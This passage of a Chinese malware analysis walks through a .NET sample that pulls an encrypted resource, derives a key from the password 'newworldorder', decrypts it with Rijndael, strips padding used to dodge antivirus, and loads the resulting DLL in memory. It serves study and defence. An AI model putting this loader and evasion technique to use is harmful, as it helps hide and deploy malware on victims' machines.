 ### **起始行为分析:**   ### 获取特定资源对象: 从 class20 的 smethod\_4 进来后,得从左到右跟进,由于调用 class20 类中类名命名的初始化函数为空,所以这里 Class20.resourceManager\_0 没有赋值操作,为 null 。 其首先创建一个对已存在的 MyCoffeeProject.Properties.Resources 的资源管理。然后使用隐式当前 UI 区域性获取 Encrypted2 的特定资源,从文件名可以看出是加密后的。 GetObject 函数中的 Class20.cultureInfo\_0 是提供有关特定区域性的信息,这里也没有赋值,应该是隐式当前 UI 区域了。   ### 内存中解密获取的资源字节流,得到 DLL 载荷并加载: 通过使用基于 HMACSHA1 的伪随机数生成器来基于密码 "newworldorder" 派生密钥并存储在第二个参数 new byte\[8\] 中,第三个参数是生成密钥的迭代次数 。 类 Rijndael 是 Aes 加密算法的前身,这里创造一个 RijndaelManaged 托管对象对象存储 KEY 和 IV(感觉是同一个),然后调用 CreateDecryptor() 创建一个解密器来执行流转换。最后用 TransformFinalBlock来附上从Encrypted2 资源获取的加密流进行解密转换。 获取到解密流后通过 Copy 除去开头一些混淆用的 16 字节冗余数据后返回(估计是作为某种合法文件头,躲避杀软检测用的),数据开头是 MZ,可以看出是 PE 格式文件,进一步确认后其实是一个 DLL 文件。     